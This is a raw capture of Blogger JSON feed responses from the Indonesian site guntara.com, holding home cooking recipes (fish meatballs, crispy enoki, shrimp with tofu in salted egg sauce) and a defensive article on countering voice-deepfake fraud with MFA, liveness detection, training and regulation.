bubuk\u003C\/li\u003E\u003Cli\u003E1\/2 sdt bawang putih bubuk\u003C\/li\u003E\u003Cli\u003E5sdm tepung tapioka\u003C\/li\u003E\u003Cli\u003E1 btr putih telur\u003C\/li\u003E\u003Cli\u003EAir dingin secukupnya\u003C\/li\u003E\u003Cli\u003EAir es untuk merendam\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ECara:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EHaluskan daging ikan tenggiri, bawang putih, dan bawang merah dengan menggunakan blender.\u003C\/li\u003E\u003Cli\u003ECampurkan daging ikan, garam, gula, baking powder, merica bubuk, tepung tapioka, dan putih telur dengan menggunakan mixer.\u003C\/li\u003E\u003Cli\u003ETambahkan sedikit demi sedikit air dingin agar adonan tercampur dengan rata.\u003C\/li\u003E\u003Cli\u003EBentuk adonan menjadi bakso dan rendam ke dalma air es agar kenyal.\u003C\/li\u003E\u003Cli\u003EDidihkan air panas dan rebus bakso hingga matang.\u003C\/li\u003E\u003Cli\u003ETiriskan bakso dan cuci dengan air bersih. Bakso ikan siap disantap atau diolah menjadi makanan lainnya.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUntuk lebih detail dan lengkap, Bunda Salihah dapat melihat video tutorial berikut ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"358\" src=\"https:\/\/www.youtube.com\/embed\/b-3do0ju_ko\" width=\"634\" youtube-src-id=\"b-3do0ju_ko\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/3523809041610791245\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-bakso-ikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3523809041610791245"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3523809041610791245"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2022\/10\/dapur-bunda-syifa-resep-bakso-ikan.html","title":"Dapur Bunda Syifa: Resep Bakso Ikan Tenggiri Praktis dan Super Kenyal"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIxYvTGoPGsfmvmYrwNKcI2rw3sYJ0v6FWPfvKSelyLyfn46uwJLtVl8TfbslJ6ugofzx7UxJA0NwaEBNmz7069fZnvfNzKTf6dG3uIRBt2c3buF6ZndBF6MM-m1iB8VmFm9l6QiCjrOxWeYcRtcOyZelNjewJsAzjcSWVc-B1Lcdh53dB96O5Vl1n\/s72-w640-h360-c\/resep%20bakso%20ikan%20tenggiri.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-53843668215808460"},"published":{"$t":"2022-09-15T10:22:00.028+07:00"},"updated":{"$t":"2022-10-05T10:27:36.615+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Jamur Enoki Crispy Renyah Super Mudah"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat resep camilan praktis dan super mudah yaitu Jamur Enoki Crispy Renyah.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVz_Oa6pmZK0COqmcbhVVQU8Wr9-sIrjZKtlvHitjhbmmkZiG9qsot00S2YuaqlDNEi23vREpVgblBhOhIvluW-zPeya2grnDal8J0vgBImZ8iAOn2NFKlxsvlOOvHg_I8wj3YcKQoKV_qhwZI9DECCzyrsn2Bp7VakcwkI6GxXQYYKbQ6pDD_BmbF\/s640\/Resep%20Jamur%20Enoki%20Crispy%20Renyah%20Super%20Mudah%20www.guntara.com_.webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Jamur Enoki Crispy Renyah Super Mudah www.guntara.com\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVz_Oa6pmZK0COqmcbhVVQU8Wr9-sIrjZKtlvHitjhbmmkZiG9qsot00S2YuaqlDNEi23vREpVgblBhOhIvluW-zPeya2grnDal8J0vgBImZ8iAOn2NFKlxsvlOOvHg_I8wj3YcKQoKV_qhwZI9DECCzyrsn2Bp7VakcwkI6GxXQYYKbQ6pDD_BmbF\/w640-h480\/Resep%20Jamur%20Enoki%20Crispy%20Renyah%20Super%20Mudah%20www.guntara.com_.webp\" title=\"Dapur Bunda Syifa: Resep Jamur Enoki Crispy Renyah Super Mudah www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Jamur Enoki Crispy Renyah Super Mudah\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EBahan:\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E1 bungkus kecil jamur enoki\u003C\/li\u003E\u003Cli\u003ETepung bumbu serbaguna\u003C\/li\u003E\u003Cli\u003EAir\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ECara:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ECara pembuatannya untuk lebih detail, Bunda Salihah dapat mengikuti video tutorial berikut ini:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"355\" src=\"https:\/\/www.youtube.com\/embed\/xeI5iRFk4Ko\" width=\"640\" youtube-src-id=\"xeI5iRFk4Ko\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/53843668215808460\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2022\/09\/dapur-bunda-syifa-resep-jamur-enoki.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/53843668215808460"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/53843668215808460"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2022\/09\/dapur-bunda-syifa-resep-jamur-enoki.html","title":"Dapur Bunda Syifa: Resep Jamur Enoki Crispy Renyah Super Mudah"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVz_Oa6pmZK0COqmcbhVVQU8Wr9-sIrjZKtlvHitjhbmmkZiG9qsot00S2YuaqlDNEi23vREpVgblBhOhIvluW-zPeya2grnDal8J0vgBImZ8iAOn2NFKlxsvlOOvHg_I8wj3YcKQoKV_qhwZI9DECCzyrsn2Bp7VakcwkI6GxXQYYKbQ6pDD_BmbF\/s72-w640-h480-c\/Resep%20Jamur%20Enoki%20Crispy%20Renyah%20Super%20Mudah%20www.guntara.com_.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3651908301597880284"},"published":{"$t":"2022-08-04T10:12:00.025+07:00"},"updated":{"$t":"2022-10-05T10:20:33.892+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Dapur Bunda Syifa: Resep Udang Crispy Renyah dengan Tahu dan Saus Telur Asin"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAssalamualaikum Bunda Salihah! Bertemu lagi dengan Dapur Bunda Syifa. Pada kesempatan kali ini, saya akan mengajak Bunda untuk membuat resep udang tahu krispi saus telur asin yang kaya akan protein.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtrWwKD4Rbz9dCzrPlZJdTzalzF1C9u4jZo-Agu70uCexhZDhr_FE1C-4LjemAouQLtrlXZQC1go1RkNSo4UYRrmvCDZYkKnEVhEcEYwD3ebSGWsOoFSSpdtW2uISlcddGjd28iBlglZdikYePaXTtyDhSiWDQnKr5VlGG5FvmCxFnsJf2IJI_tcr\/s640\/Resep%20Udang%20Crispy%20Renyah%20dengan%20Tahu%20dan%20Saus%20Telur%20Asin%20www.guntara.com_.webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dapur Bunda Syifa: Resep Udang Crispy Renyah dengan Tahu dan Saus Telur Asin www.guntara.com\" border=\"0\" data-original-height=\"480\" data-original-width=\"640\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtrWwKD4Rbz9dCzrPlZJdTzalzF1C9u4jZo-Agu70uCexhZDhr_FE1C-4LjemAouQLtrlXZQC1go1RkNSo4UYRrmvCDZYkKnEVhEcEYwD3ebSGWsOoFSSpdtW2uISlcddGjd28iBlglZdikYePaXTtyDhSiWDQnKr5VlGG5FvmCxFnsJf2IJI_tcr\/w640-h480\/Resep%20Udang%20Crispy%20Renyah%20dengan%20Tahu%20dan%20Saus%20Telur%20Asin%20www.guntara.com_.webp\" title=\"Dapur Bunda Syifa: Resep Udang Crispy Renyah dengan Tahu dan Saus Telur Asin www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDapur Bunda Syifa: Resep Udang Crispy Renyah dengan Tahu dan Saus Telur Asin\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EBahan:\u0026nbsp;\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E250 gram udang, hilangkan kepala dan sisakan ekornya\u003C\/li\u003E\u003Cli\u003ETahu, potong dadu\u003C\/li\u003E\u003Cli\u003ETepung bumbu serbaguna\u003C\/li\u003E\u003Cli\u003EAir\u003C\/li\u003E\u003Cli\u003EMinyak goreng\u003C\/li\u003E\u003Cli\u003ELada\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E2 sdm margarin\u003C\/li\u003E\u003Cli\u003E4 siung bawang putih, cincang\u003C\/li\u003E\u003Cli\u003E1 sdt saus tiram\u003C\/li\u003E\u003Cli\u003E1 batang daun bawang\u003C\/li\u003E\u003Cli\u003E3 butir kuning telur asin\u003C\/li\u003E\u003Cli\u003E2 buah cabai merah\u003C\/li\u003E\u003Cli\u003E2 buah cabai hijau\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ECara:\u003C\/h3\u003E\u003Cdiv\u003EPembuatan masakan ini begitu mudah, Bunda Salihah dapat menyimak dan praktek langsung dengan melihat video tutorial sebagai berikut:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"349\" src=\"https:\/\/www.youtube.com\/embed\/ZQSyoJ-FssE\" width=\"643\" youtube-src-id=\"ZQSyoJ-FssE\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelamat mencoba. Semoga resepnya bermanfaat ya Bunda Salihah! Aamiin. Wassalamualaikum!\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/3651908301597880284\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2022\/08\/dapur-bunda-syifa-resep-udang-crispy.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3651908301597880284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/3651908301597880284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2022\/08\/dapur-bunda-syifa-resep-udang-crispy.html","title":"Dapur Bunda Syifa: Resep Udang Crispy Renyah dengan Tahu dan Saus Telur Asin"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrtrWwKD4Rbz9dCzrPlZJdTzalzF1C9u4jZo-Agu70uCexhZDhr_FE1C-4LjemAouQLtrlXZQC1go1RkNSo4UYRrmvCDZYkKnEVhEcEYwD3ebSGWsOoFSSpdtW2uISlcddGjd28iBlglZdikYePaXTtyDhSiWDQnKr5VlGG5FvmCxFnsJf2IJI_tcr\/s72-w640-h480-c\/Resep%20Udang%20Crispy%20Renyah%20dengan%20Tahu%20dan%20Saus%20Telur%20Asin%20www.guntara.com_.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.guntara.com/feeds/posts/default/-/Teknologi?alt=json-in-script&max-results=5&callback=jQuery1110027250847628545705_1768504134748&_=1768504134749
body_size: 10859
content:
// API callback
jQuery1110027250847628545705_1768504134748({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-02T09:49:21.237+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"SIG"},{"term":"Gaya Hidup"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/-\/Teknologi?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/search\/label\/Teknologi"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/-\/Teknologi\/-\/Teknologi?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"32"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7723919601189749123"},"published":{"$t":"2025-10-04T11:09:00.006+07:00"},"updated":{"$t":"2025-10-04T11:11:03.610+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Mengunci Gerbang Digital: Solusi Konkret Melawan Deepfake Suara untuk Proteksi Finansial dan Identitas di Era AI"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EAncaman deepfake suara telah melampaui batas hype dan kini menjadi risiko nyata yang mengancam integritas komunikasi dan keamanan finansial global. Dengan insiden penipuan yang melonjak tajam dan potensi kerugian finansial mencapai puluhan miliar dolar, seperti yang diproyeksikan melonjak dari USD 12 miliar pada 2023 menjadi USD 40 miliar pada 2027, jelas bahwa respons reaktif saja tidak lagi memadai. Diperlukan serangkaian solusi konkret dan proaktif yang melibatkan teknologi, kebijakan, dan perubahan perilaku untuk mengunci gerbang digital dari infiltrasi deepfake yang semakin canggih.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/s1021\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1021\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIeKlpk5Wex7Wf2THrDG_H-5RtlZc_f4c3Kmjx5CPYkyXtrfs-U1tEDCaLlV0wLYCaeOj9MRmb1hLihUyOy2OTGFJ_BwmdQghp4Rj_sBgnd4wq35DCKolORe-0rkeJJuDV6hhbLqhGEziGWkMI4laXrRlXeY81Q6FfXwmjrNLhcbbm8lR4DjDdS1XQsEk\/w640-h518\/Solusi%20Konkret%20Melawan%20Deepfake%20Suara%20www.guntara.com_.jpg\" title=\"Solusi Konkret Melawan Deepfake Suara www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESolusi Konkret Melawan Deepfake Suara\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: justify;\"\u003E1. Perkuatan Otentikasi Multi-Faktor (MFA) dengan Sentuhan \"Human-in-the-Loop\"\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESolusi fundamental untuk melawan deepfake suara adalah mengimplementasikan Otentikasi Multi-Faktor (MFA) yang lebih robust, melampaui sekadar verifikasi suara. Untuk transaksi sensitif atau permintaan mendesak, organisasi dan individu harus menambahkan lapisan verifikasi yang melibatkan \"human-in-the-loop\". Ini berarti, selain otentikasi biometrik suara, harus ada verifikasi sekunder melalui:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPanggilan Balik ke Nomor Terdaftar:\u003C\/b\u003E Jika ada permintaan transfer dana via telepon, inisiasi panggilan balik otomatis atau manual ke nomor kontak resmi yang terdaftar (bukan nomor yang menelepon) untuk mengonfirmasi permintaan.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerifikasi Visual:\u003C\/b\u003E Untuk kasus yang sangat sensitif, seperti persetujuan eksekutif, permintaan video call singkat dapat menjadi solusi, karena deepfake video masih lebih kompleks dan membutuhkan compute lebih tinggi untuk dilakukan secara real-time dan mulus dibandingkan audio.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ESistem Kata Kunci Rahasia (Challenge Questions):\u003C\/b\u003E Penetapan kata sandi atau frasa rahasia yang hanya diketahui oleh pihak-pihak terkait, yang diucapkan sebagai bagian dari verifikasi. Ini mempersulit AI karena tidak dapat memprediksi challenge tersebut.\u003C\/li\u003E\u003C\/ul\u003EData dari sebuah studi oleh Palo Alto Networks menunjukkan bahwa implementasi MFA secara signifikan mengurangi 99,9% risiko serangan berbasis kredensial, termasuk yang didukung deepfake.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003E2. Adopsi Teknologi Deteksi Liveness dan Forensik Audio Berbasis AI\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi garis depan teknologi, solusi deteksi liveness (real-time liveness detection) dan forensik audio berbasis AI menjadi benteng pertahanan krusial. Teknologi ini dirancang untuk mengidentifikasi apakah suara atau video yang disajikan berasal dari manusia yang hidup dan nyata, bukan simulasi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EDetektor Liveness Biometrik:\u003C\/b\u003E Sistem ini menganalisis karakteristik mikro dari suara—seperti perubahan pitch alami, pola pernapasan, atau bahkan \"kekosongan\" unik di antara ucapan—yang sulit ditiru oleh AI. Beberapa sistem bahkan meminta pengguna untuk melakukan gerakan fisik acak atau mengucapkan frasa acak untuk memverifikasi \"kehidupan\" di balik suara.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAnalisis Metadata Audio:\u003C\/b\u003E Alat forensik dapat menganalisis metadata, watermark digital, atau noise floor dari file audio untuk mencari inkonsistensi yang menunjukkan manipulasi. Sebuah laporan dari DeepMind mengindikasikan bahwa penelitian mereka terhadap audio forensics dapat mengidentifikasi deepfake dengan tingkat akurasi lebih dari 90% dalam kondisi tertentu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeteksi Anomali:\u003C\/b\u003E Algoritma machine learning dilatih untuk mendeteksi anomali pada spektrum suara yang dihasilkan oleh generator deepfake, yang seringkali memiliki pola yang terlalu \"sempurna\" atau tidak memiliki variasi alami seperti suara manusia.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E3. Edukasi Berkelanjutan dan Kebijakan Internal Perusahaan yang Ketat\u003C\/h3\u003E\u003Cdiv\u003ETeknologi saja tidak cukup. Edukasi berkelanjutan adalah solusi paling fundamental dalam memerangi rekayasa sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EPelatihan Kesadaran Karyawan:\u003C\/b\u003E Perusahaan harus secara rutin melatih karyawannya tentang modus operandi deepfake dan penipuan social engineering. Laporan dari Verizon menunjukkan bahwa 85% pelanggaran data melibatkan elemen rekayasa sosial, menekankan pentingnya kesadaran manusia sebagai garis pertahanan pertama.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EProtokol Verifikasi Internal yang Ketat:\u003C\/b\u003E Setiap perusahaan harus memiliki protokol yang jelas untuk verifikasi permintaan keuangan atau data sensitif, terutama yang datang dari eksekutif. Aturan \"selalu verifikasi melalui saluran kedua yang independen\" (misalnya, telepon ke nomor resmi yang diketahui atau email ke alamat resmi) harus menjadi standar baku, bahkan jika suara yang didengar sangat familiar.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003E4. Kerangka Hukum dan Regulasi yang Adaptif\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tingkat yang lebih tinggi, kerangka hukum dan regulasi yang adaptif adalah esensial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003EKewajiban Labelisasi Konten AI:\u003C\/b\u003E Beberapa negara, seperti yang diusulkan dalam AI Act Uni Eropa, sedang mempertimbangkan kewajiban bagi penyedia layanan AI untuk memberi label pada konten yang dihasilkan oleh AI (AI-generated content). Ini membantu membedakan yang asli dari yang palsu.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EHukuman yang Jelas:\u003C\/b\u003E Legislasi harus secara spesifik mengkriminalisasi penggunaan deepfake untuk tujuan penipuan, pencemaran nama baik, atau pemerasan, dengan sanksi yang jelas dan tegas.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EKerja Sama Lintas Sektor:\u003C\/b\u003E Pemerintah, lembaga penegak hukum, dan perusahaan teknologi harus berkolaborasi untuk berbagi informasi tentang ancaman deepfake dan mengembangkan standar industri untuk deteksi dan pencegahan.\u003C\/li\u003E\u003C\/ul\u003EMengatasi \u003Ci\u003Edeepfake\u003C\/i\u003E suara membutuhkan pendekatan multi-sektoral dan multi-lapisan. Ini adalah perang teknologi yang tidak akan berakhir, tetapi dengan solusi konkret dan komitmen kolektif, kita dapat secara signifikan memperkuat pertahanan dan melindungi fondasi kepercayaan di era digital yang penuh tantangan ini.\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/7723919601189749123\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/mengunci-gerbang-digital-solusi-konkret.html#comment-form","title":"0 